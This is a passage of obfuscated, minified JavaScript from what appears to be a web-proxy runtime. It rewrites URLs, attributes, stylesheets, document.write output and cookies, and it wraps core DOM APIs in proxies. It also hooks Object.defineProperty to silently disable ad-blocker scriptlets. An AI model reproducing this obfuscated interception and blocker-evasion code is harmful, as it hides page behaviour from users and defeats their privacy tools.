HU||(0x0,b0['Gy'])(vq)||(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,Ku(0xb70)),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x5b0)+(0x0,bH['md'])(Ku(0xb70)),HU));}else{if(Ku(0x88e)===H2){const HK=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HK&&H0(HK)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HK,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hi=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf3c));Hi&&H0(Hi)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf3c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hi,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x782)===H2){const HI=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HI&&H0(HI)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HI,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x494)===H2){const HM=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xba3)),Hp=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3cd));HM&&H0(HM)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xba3),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HM,'kind':Ku(0x53b)===Hp?b0['MN'][Ku(0x492)]:b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]})),Hp&&![Ku(0x53b),Ku(0xa83),Ku(0xdb3),Ku(0x4b5)][Ku(0x958)](Hp)&&vC(Hp)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3cd),(0x0,bH['md'])(Hp));}else{if(Ku(0x388)===H2||'g'===H2){const HQ=[Ku(0xbe6),Ku(0x75d),Ku(0x156),Ku(0x91a),Ku(0x8b5),Ku(0xfc5),Ku(0x89e),Ku(0x6e6)];for(const HD of HQ){const HB=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HD);if(HB){const HF=(0x0,ab['oY'])({'protectUrlContext':vq,'value':HB,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,HD,HF);}}const Hg=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3d0));if(Hg&&Ku(0x648)==typeof Hg){if(Hg[Ku(0x7e2)]('#')&&vC(Hg[Ku(0x620)](0x1)))b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),'#'+(0x0,bH['md'])(Hg[Ku(0x620)](0x1)));else{const Hd=new URL(Hg,vy);H0(Hd[Ku(0xdd6)])&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hd,'kind':b0['MN'][Ku(0xc57)],'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy}));}}}else{if(Ku(0xe0d)===H2){const HW=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xaed));if(HW&&Ku(0x648)==typeof HW&&vC(HW)){const Hn=(0x0,bH['md'])(HW);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xaed),Hn);}}else{if(Ku(0xcd3)===H2){if(Ku(0x2a0)===vY[Ku(0xb81)](Ku(0xcb0))&&!(0x0,b0['Gy'])(vq)){let Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xfc8)][Ku(0xe04)](vY);Hu&&(Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hu,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xac3)][Ku(0xe04)](vY,Hu));}!function(Hw){const Kw=Ku;let {_window:HR,protectUrlContext:HJ,element:HS,baseUrl:HA,idFilter:HT,urlFilter:Hj,attributeFilter:HZ}=Hw;if(Kw(0xcd3)!==HS[Kw(0xf81)][Kw(0xec2)]())return;const Ho=b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xfc8)][Kw(0xe04)](HS);Ho&&b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xac3)][Kw(0xe04)](HS,(0x0,ab['dv'])({'protectUrlContext':HJ,'stylesheet':Ho,'baseUrl':HA,'idFilter':HT,'urlFilter':Hj,'attributeFilter':HZ}));}({'_window':vL,'protectUrlContext':vq,'element':vY,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}}}}}}}}}}const H4=b9['A'][Ku(0xfc8)](vL)[Ku(0x152)][Ku(0xfc8)][Ku(0xe04)](vY);for(const Hw of Array[Ku(0xe28)](H4))vC(Hw)&&H4[Ku(0x993)](Hw,(0x0,bH['md'])(Hw));const H5=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x914));H5&&vC(H5)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x914),(0x0,bH['zp'])(H5));const H6=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x852));H6&&vC(H6)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x852),(0x0,bH['md'])(H6));const H7=b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xfc8)][Ku(0xe04)](vY);H7&&vC(H7)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xac3)][Ku(0xe04)](vY,(0x0,bH['md'])(H7));const H8=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x1e6));vY instanceof vL[Ku(0xf96)]&&H8&&Ku(0x648)==typeof H8&&H8[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x1e6),Ku(0xaf8)+H8);const H9=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xc8b));vY instanceof vL[Ku(0xf96)]&&H9&&Ku(0x648)==typeof H9&&H9[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xc8b),Ku(0xaf8)+H9);const Hb=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xcd3));if(Hb){const HR=(0x0,ac['e'])((0x0,ab['Vd'])({'protectUrlContext':vq,'style':Hb,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP}));b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xcd3),HR);}const Ha=[Ku(0xcba),Ku(0x296)];for(const HJ of Ha){if(!vC(HJ))continue;const HS=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HJ);HS&&(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,HJ),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,(0x0,bH['md'])(HJ),HS));}if(vY instanceof vL[Ku(0xf96)]){const HA=b9['A'][Ku(0xfc8)](vL)[Ku(0x7cd)][Ku(0xfc8)][Ku(0xe04)](vY),HT=Object[Ku(0xa8f)](HA);for(const Hj of HT){const HZ=ba(Hj);H1(Ku(0x5b0)+HZ)&&(HA[(0x0,bH['md'])(HZ)]=HA[Hj],delete HA[Hj]);}}if(vY instanceof vL[Ku(0x637)]){for(let Ho=0x0;Ho<vY[Ku(0x46a)][Ku(0x2c4)][Ku(0x218)];Ho++)ai({'_window':vL,'protectUrlContext':vq,'node':vY[Ku(0x46a)][Ku(0x2c4)][Ho],'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}({'protectUrlContext':vJ,'node':vS,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ}),vS[Kn(0x2c4)][Kn(0xdcd)](vo=>{ai({'protectUrlContext':vJ,'node':vo,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ});}));}const aI=function(vw,vR){const KR=Uv;let vJ=arguments[KR(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!vw||!vw[KR(0x7e2)](KR(0xb99)))return vw;const vS=decodeURIComponent(vw[KR(0x620)](0xf));if(!vS[KR(0x958)](b1['A'][KR(0x88d)])){const vA=KR(0xa3a)[KR(0x754)](aE,KR(0x5e5))[KR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':b1['A'][KR(0x88d)]+KR(0x24a),'kind':b0['MN'][KR(0xa17)],'baseUrl':b9['A'][KR(0xfc8)](vJ)[KR(0xa31)][KR(0xfc8)][KR(0xa6f)](vJ[KR(0x5f8)]),'endpoint':b1['A'][KR(0x88d)]}),KR(0x8ea))[KR(0x754)]((0x0,ah['x'])()['id'],KR(0x7ba))+aK({'_window':vJ,'protectUrlContext':vR,'html':vS});return KR(0xb99)+encodeURIComponent(vA);}return vw;};var az=v(0x15ef),aM=v(0x10e2),ap=v(0xebc);class aQ{static[Uv(0xfc8)](vw,vR){const KJ=Uv;let vJ=aQ[KJ(0xddf)][KJ(0xfc8)](vR);return vJ||(vJ=function(vS,vA){return new Proxy(vA,{'get':function(vT,vj,vZ){const KS=a2a;if(KS(0xce0)===vj)return function(vq,vY,vy,vL){const KA=KS;var vV;const vm=[vq];return void 0x0===vy?vm[KA(0x83e)]('*'):vm[KA(0x83e)]('*',vy),(null!=vL?vL:vS)[KA(0x824)](KA(0xa05))[KA(0xe04)](null!==(vV=this[KA(0xd5d)])&&void 0x0!==vV?vV:this,...vm);};const vo=vA[vj];return[KS(0x150),KS(0xbb6),KS(0xa99),KS(0xc7c),KS(0xb36),KS(0xda7),KS(0xaa2),KS(0xad3),KS(0xfb3),KS(0x8d1),KS(0x3da),KS(0x380),KS(0x22b),KS(0x5e0),KS(0x8db),KS(0x437),KS(0x809),KS(0x8e9),KS(0x29e),KS(0xf4c),KS(0x781),KS(0x116),KS(0xc55),KS(0x9df),KS(0x58b),KS(0xc62),KS(0xbee),KS(0x1f4),KS(0x43f)][KS(0x958)](vj)&&KS(0xabd)==typeof vo?vo[KS(0x411)](vT):vo;}});}(vw,vR),aQ[KJ(0xddf)][KJ(0xac3)](vR,vJ)),vJ;}}(0x0,bv['A'])(aQ,Uv(0xddf),new Map());const ag=(vw,vR)=>{const KT=Uv;if(KT(0x648)!=typeof vw||KT(0x648)!=typeof vR)return!0x1;const vJ=vw[KT(0x218)],vS=vR[KT(0x218)];if(0x0===vJ&&0x0===vS)return!0x0;if(0x0===vJ)return!0x1;if(0x0===vS)return!0x0;if(vJ<vS)return!0x1;for(let vA=0x0;vA<vw[KT(0x218)];vA++)if(vw[vA]===vR[0x0]){let vT=!0x0;for(let vj=0x1;vj<vR[KT(0x218)];vj++)if(!vw[vA+vj]||vw[vA+vj]!==vR[vj]){vT=!0x1;break;}if(vT)return!0x0;}return!0x1;};var aD=v(0x1d4b);function aB(vw){const Kj=Uv,vR=new TextEncoder()[Kj(0xeba)](vw);let vJ='';for(const vS of vR)vJ+=String[Kj(0xb4d)](vS);return btoa(vJ);}function aF(vw,vR,vJ){return vS=>{const KZ=a2a;var vA;const vT=KZ(0x2a3)==typeof(null==vS?void 0x0:vS[KZ(0x6c7)])?vS[KZ(0x6c7)]:!(null==vS||null===(vA=vS[KZ(0x6c7)])||void 0x0===vA||!vA[KZ(0xd81)]),vj=KZ(0x2a3)==typeof vJ?vJ:!(null==vJ||!vJ[KZ(0xd81)]);return vS[KZ(0x28b)]===vw&&vT===vj&&vR===vS[KZ(0x660)];};}const ad=vw=>{const Ko=Uv;if(vw[Ko(0x3ae)])return;vw[Ko(0x3ae)]=!0x0;const vR=vw[Ko(0xc30)][Ko(0xf49)],vJ=vw[Ko(0xc30)][Ko(0x6aa)],vS=()=>{const Kq=Ko,vA=new Error()[Kq(0xebe)];return!(!vA||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Kq(0x569)](vA));};vw[Ko(0xc30)][Ko(0xf49)]=function(){const KY=Ko;return vS()?arguments[KY(0x218)]<=0x0?void 0x0:arguments[0x0]:vR(...arguments);},vw[Ko(0xc30)][Ko(0x6aa)]=function(){const Ky=Ko;return vS()?arguments[Ky(0x218)]<=0x0?void 0x0:arguments[0x0]:vJ(...arguments);};};function aW(vw,vR){const KL=Uv;vR[KL(0xa6c)]||vR[KL(0x84a)]||(vR[KL(0xa6c)]=!0x0,vR[KL(0x3ae)]||b4['A'][KL(0x8ff)](KL(0xb9d)),b9['A'][KL(0x17f)](vR),aw(vw,vR),an(vR[KL(0x5f8)]));}const an=vw=>{const KV=Uv;vw[KV(0xe84)]=[],vw[KV(0x150)](KV(0x407),()=>null);};function au(vw){const Km=Uv;let vR=!0x0,vJ='';try{vJ=vw[Km(0x5d0)][Km(0xdd6)];}catch(vS){vR=!0x1;}return vR;}const aw=(vw,vR)=>{const KP=Uv;{const vY=vR[KP(0xf7b)][KP(0x289)][KP(0x939)],vy=vR[KP(0xc30)][KP(0x34f)](vR[KP(0xf7b)][KP(0x289)],KP(0x939));vY&&vy&&vy[KP(0xb56)]&&vy[KP(0x5d9)]&&b9['A'][KP(0xfc8)](vR)[KP(0x8e4)][KP(0xe04)](vY)[KP(0x958)](KP(0x5f1))&&vR[KP(0xc30)][KP(0xf49)](vR[KP(0xf7b)][KP(0x289)],KP(0x939),{'get':function(){}});}aS(vR,KP(0x824),KP(0x8d2),function(){const KC=KP;if(this[KC(0xd15)])return KC(0x738)[KC(0x754)](this[KC(0x4c7)],KC(0xdc2));for(var vL=arguments[KC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][KC(0xfc8)](vR)[KC(0x8e4)][KC(0xe04)](this,...vV);}),aA(vR,KP(0xb23),KP(0x6ac),{'get':function(){const i0=KP;for(var vL=arguments[i0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i0(0xfc8)](vR)[i0(0x364)][i0(0xfc8)][i0(0xe04)](this,...vV);return vP?(0x0,ab['QS'])(vP):vP;},'set':function(vL){const i1=KP;for(var vV=arguments[i1(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i1(0xfc8)](vR)[i1(0x364)][i1(0xac3)][i1(0xe04)](this,i1(0x648)==typeof vL?(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vL,...vm}):vL),vL;}}),aS(vR,KP(0xb23),KP(0x14b),function(vL){const i2=KP;if(this[i2(0x5cc)])return this[vL];for(var vV=arguments[i2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i2(0xfc8)](vR)[i2(0x429)][i2(0xe04)](this,vL,...vm);}),aS(vR,KP(0xb23),KP(0x4b6),function(vL,vV){const i3=KP;if(this[i3(0x5cc)])return this[vL]=vV;for(var vm=arguments[i3(0x218)],vP=new Array(vm>0x2?vm-0x2:0x0),vC=0x2;vC<vm;vC++)vP[vC-0x2]=arguments[vC];b9['A'][i3(0xfc8)](vR)[i3(0x6c9)][i3(0xe04)](this,vL,i3(0x648)==typeof vV?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV,...vP);}),aS(vR,KP(0xf90),KP(0x626),function(vL,vV){const i4=KP;return b9['A'][i4(0xfc8)](vR)[i4(0x386)][i4(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),vV);}),aS(vR,KP(0xf90),KP(0xca4),function(vL){const i5=KP,vV=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL});return b9['A'][i5(0xfc8)](vR)[i5(0x5db)][i5(0xe04)](this,vV);}),aA(vR,KP(0xecd),KP(0x2b5),{'get':function(){const i6=KP;for(var vL=arguments[i6(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i6(0xfc8)](vR)[i6(0xe01)][i6(0xfc8)][i6(0xe04)](this,...vV);return vP?vP[i6(0xd10)](';')[i6(0x38c)](vC=>vC[i6(0x981)]())[i6(0x38c)](vC=>{const i7=i6,H0=vC[i7(0x950)]('=');return[vC[i7(0xabc)](0x0,H0),vC[i7(0xabc)](H0+0x1)];})[i6(0x38c)](vC=>{const i8=i6;let [H0,H1]=vC;if((0x0,bH['_'])(H0)){const [H2,H3,H4]=(0x0,bH['ks'])(H0)[i8(0xd10)](';');if(H4)return[H4,H1];}return[H0,H1];})[i6(0x38c)](vC=>{const i9=i6;let [H0,H1]=vC;return''[i9(0x754)](H0,'=')[i9(0x754)](H1);})[i6(0x558)](';\x20'):vP;},'set':function(vL){const ib=KP,vV=ao(vR)||new URL(vR[ib(0x5d0)][ib(0xdd6)]);for(var vm=arguments[ib(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];const H0=b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xfc8)][ib(0xe04)](this,...vP),H1=H0?H0[ib(0xd10)](';')[ib(0x38c)](H5=>H5[ib(0x981)]())[ib(0x38c)](H5=>{const ia=ib,H6=H5[ia(0x950)]('=');return[H5[ia(0xabc)](0x0,H6),H5[ia(0xabc)](H6+0x1)];})[ib(0x91a)](H5=>{let [H6,H7]=H5;return(0x0,bH['_'])(H6);})[ib(0x38c)](H5=>{const iv=ib;let [H6,H7]=H5;return[H6,H7,...(0x0,bH['ks'])(H6)[iv(0xd10)](';')];})[ib(0x38c)](H5=>{let [H6,H7,H8,H9,Hb]=H5;return{'key':H6,'value':H7,'domain':H8,'path':H9,'name':Hb};}):[],H2=(H5=>(0x0,aM[ib(0x31f)])(H5,{'decodeValues':!0x1}))(vL);if(void 0x0===H2[ib(0x9c5)]&&(H2[ib(0x9c5)]=vR[ib(0x15b)][ib(0x418)]),H3=(H3=H2[ib(0x9c5)])[ib(0x7e2)]('.')?H3[ib(0x620)](0x1):H3,vV[ib(0x418)]===vw[ib(0x304)]&&(!H3||vV[ib(0x418)][ib(0xb66)](H3)))return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,vL,...vP);var H3;const H4=function(H5,H6,H7,H8,H9){const iH=ib,Hb=new URL((0x0,b0['EW'])(H6[iH(0x5d0)][iH(0xdd6)])?(0x0,b0['sH'])(H6[iH(0x5d0)][iH(0xdd6)])[iH(0xc2a)]:H6[iH(0x5d0)][iH(0xdd6)]);if(!H9[iH(0x9dc)]){if('/'===Hb[iH(0xa55)])H9[iH(0x9dc)]='/';else{const Ha=Hb[iH(0xa55)][iH(0xd10)]('/')[iH(0x620)](0x0,-0x1)[iH(0x558)]('/');H9[iH(0x9dc)]=Ha||'/';}}return H9[iH(0x9c5)]||(H9[iH(0x9c5)]=Hb[iH(0x418)]),H9[iH(0x9c5)][iH(0x7e2)]('.')||(H9[iH(0x9c5)]='.'+H9[iH(0x9c5)]),((Hv,HH,HO,HG,Hs)=>{const iO=iH,Hx=HO[iO(0x394)](HE=>HE[iO(0x4c7)]===HG[iO(0x4c7)]&&HE[iO(0x9c5)]===HG[iO(0x9c5)]&&HE[iO(0x9dc)]===HG[iO(0x9dc)]),HX=Hx?Hx[iO(0x4c8)]:(0x0,bH['md'])(''[iO(0x754)](HG[iO(0x9c5)],';')[iO(0x754)](HG[iO(0x9dc)],';')[iO(0x754)](HG[iO(0x4c7)]),(0x0,ap['$o'])()),Hr={'httpOnly':HG[iO(0x80e)],'maxAge':HG[iO(0xfd7)],'encode':HE=>HE};return Hr[iO(0x9dc)]=function(HE,Hh){const iG=iO,Hf=(0x0,b0['rI'])(Hh,HE[iG(0x304)]);if('v7'===HE[iG(0x838)])return'/'[iG(0x754)](b0['lv'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v8'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ep'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v9'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ZM'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x2ba)===HE[iG(0x838)])return'/'[iG(0x754)](b0['Ph'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x7ad)===HE[iG(0x838)])return'/'[iG(0x754)](b0['g3'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x684)===HE[iG(0x838)])return'/'[iG(0x754)](b0['qF'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);throw new Error(iG(0x6db)[iG(0x754)](HE));}(Hv,HG[iO(0x9c5)]),Hr[iO(0x9c5)]=new URL((0x0,bz['aV'])(HH))[iO(0x418)],Hs&&(Hr[iO(0xe43)]=Hs),Hr[iO(0xb8a)]=!0x0,Hr[iO(0x340)]=iO(0xe3f),HG[iO(0x8e1)]&&!isNaN(HG[iO(0x8e1)][iO(0x4a4)]())&&(Hr[iO(0x8e1)]=HG[iO(0x8e1)]),(0x0,az['l'])(HX,HG[iO(0xb86)],Hr);})(H5,H7,H8,H9);}(vw,vR,b1['A'][ib(0x88d)],H1,H2);return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,H4,...vP);}}),aS(vR,KP(0xecd),KP(0xa21),function(vL){const is=KP;return b9['A'][is(0xfc8)](vR)[is(0xd38)][is(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x5f8),KP(0xa21),function(vL){const ix=KP;return ix(0x648)!=typeof vL&&(vL=vR[ix(0xfba)](vL)),b9['A'][ix(0xfc8)](vR)[ix(0xae2)][ix(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0xf3d),function(vL){const iX=KP;return b9['A'][iX(0xfc8)](vR)[iX(0xfae)][iX(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0x224),function(vL){const ir=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][ir(0xfc8)](vR)[ir(0x72b)][ir(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x70f),function(vL){const iE=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iE(0xfc8)](vR)[iE(0xce8)][iE(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x851),function(vL){const ih=KP;let vV=vL[ih(0x8d2)]();if(0x0===vV[ih(0x218)])return b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,'');const vm=/import\(['"](http.+?)['"]\)/g;vV[ih(0xd6b)](vm)&&(vV=vV[ih(0xab9)](vm,(H0,H1)=>{const it=ih,H2=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':b0['MN'][it(0xa17)],'baseUrl':b9['A'][it(0xfc8)](vR)[it(0xa31)][it(0xfc8)][it(0xa6f)](vR[it(0x5f8)]),'endpoint':b1['A'][it(0x88d)]});return it(0xde2)[it(0x754)](H2,'\x27)');}));let vP=aK({'_window':vR,'protectUrlContext':vw,'html':vV,'docBaseUrl':b9['A'][ih(0xfc8)](vR)[ih(0xa31)][ih(0xfc8)][ih(0xa6f)](this)})||vV;if(vV[ih(0x958)](ih(0xf43))&&vV[ih(0x958)](ih(0xe41))&&!vV[ih(0x958)](ih(0xf88))&&vP[ih(0x958)](ih(0xf88))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xf88)))),!vV[ih(0x958)]('\x0a')&&vV[ih(0x7e2)](ih(0x874))&&vV[ih(0xd10)]('<')[ih(0x218)]-0x1==0x1&&!vV[ih(0x958)](ih(0xcb8))&&vP[ih(0xb66)](ih(0xcb8))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xcb8)))),vV[ih(0x7e2)](ih(0x90a))&&vV[ih(0xb66)](ih(0xf7c))){const H0=ih(0x8e6)[ih(0x754)]((0x0,bH['md'])(ih(0xeea)),'\x22>');vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](H0)+H0[ih(0x218)]);}const vC=b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,vP);return this[ih(0xf2f)]&&(an(vR[ih(0x5f8)]),bY(this[ih(0xf2f)]),a5(this[ih(0xf2f)]),bG[ih(0x745)](this[ih(0xf2f)]),vR[ih(0x114)]&&vR[ih(0x114)]()),vC;}),aS(vR,KP(0xecd),KP(0xd98),function(vL){const ik=KP;return this[ik(0x851)](vL+'\x0a');}),aS(vR,KP(0x493),KP(0xa21),function(vL){const ic=KP;return b9['A'][ic(0xfc8)](vR)[ic(0x34b)][ic(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x493),KP(0x224),function(vL){const il=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][il(0xfc8)](vR)[il(0xf38)][il(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x493),KP(0x70f),function(vL){const iN=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iN(0xfc8)](vR)[iN(0xaa7)][iN(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x81f),KP(0x3c3),function(vL,vV){const iU=KP;return iU(0x21b)!==vV?b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,vL,vV):b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),vV);}),aA(vR,KP(0xb41),KP(0x609),{'get':function(){const iK=KP;for(var vL=arguments[iK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iK(0xfc8)](vR)[iK(0x909)][iK(0xfc8)][iK(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const ii=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['md'])(vL);for(var vV=arguments[ii(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][ii(0xfc8)](vR)[ii(0xcfe)][ii(0xac3)][ii(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xb41),KP(0xf37),{'get':function(vL,vV){const iI=KP,vm=vL[vV];return vm?iI(0x218)===vV?vm:iI(0xabd)==typeof vm?vV===(null===(vP=vR[iI(0xcac)])||void 0x0===vP?void 0x0:vP[iI(0xf85)])?function(){const iz=iI,vC=vm[iz(0xe04)](vL);return new vR[(iz(0xc4f))](vC,{'get':function(H0,H1){const iM=iz,H2=H0[H1];return H2?iM(0x8bd)===H1?function(){const ip=iM,H3=H2[ip(0xe04)](H0);return H3?new Proxy(H3,{'get':function(H4,H5){const iQ=ip,H6=H4[H5];return H6?iQ(0xb86)===H5?new Proxy(H6,{'get':function(H7,H8){const ig=iQ,H9=H7[H8];if(!H9)return H9;if(ig(0x4c7)===H8&&H9[ig(0x7e2)](ig(0x5b0))){const Hb=H9[ig(0x620)](0x5);return(0x0,bH['_'])(Hb)?ig(0x5b0)+(0x0,bH['ks'])(Hb):H9;}return H9;}}):iQ(0xabd)==typeof H6?H6[iQ(0x411)](H4):H6:H6;}}):H3;}:iM(0xabd)==typeof H2?H2[iM(0x411)](H0):H2:H2;}});}:vm[iI(0x411)](vL):new vR[(iI(0xc4f))](vm,{'get':function(vC,H0){const iD=iI,H1=vC[H0];if(!H1)return H1;if(iD(0xabd)==typeof H1)return H1[iD(0x411)](vC);if(iD(0x4c7)===H0&&H1[iD(0x7e2)](iD(0x5b0))){const H2=H1[iD(0x620)](0x5);return iD(0x5b0)+((0x0,bH['_'])(H2)?(0x0,bH['ks'])(H2):H2);}return H1;}}):vm;var 